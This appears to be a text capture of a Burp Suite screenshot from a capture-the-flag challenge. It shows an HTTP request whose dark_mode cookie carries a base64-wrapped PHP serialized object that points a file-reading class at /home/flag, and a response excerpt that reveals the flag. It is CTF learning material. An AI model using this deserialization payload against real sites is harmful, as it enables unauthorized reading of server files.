 Request
Pretty Raw Hex Hackvertor \n
1 GET /october_challenge/ HTTP/1.1
2 Host: ctf.securityboat.in:4000
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/117.0.5938.63 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: dark_mode=<@base64>O:20:"GetThemeNameFromFile":1:{s:8:"filename";
s:10:"/home/flag";} <@/base64>
10 Connection: close
11
12
Response
Pretty Raw Hex Render Hackvertor \n
30 <div class="container mx-auto flex justify-between items-center">
31 <a href="#" class="text-2xl font-bold text-white">
October Awareness Month
</a>
32 <div class="flex items-center space-x-4">
33 <form method="POST" action="">
34 <label for="dark-mode-toggle" id="lblToggle" class="text-white
text-xl" style="cursor: pointer;">
Here is your flag {SSTI_4nd_t3mpl4t3s_4r3_fun}
35 Mode
</label>
36 <input type="checkbox" id="dark-mode-toggle" class="
form-checkbox h-6 w-6 checked:bg-blue-600" >
37 <input type="hidden" name="toggle_dark_mode" value="1">
38 </form>
39 </div>
40 </div>
41 </nav>
42
43 <div class="container mx-auto p-12 text-xl">
44 <ol>
45 <li>
<strong>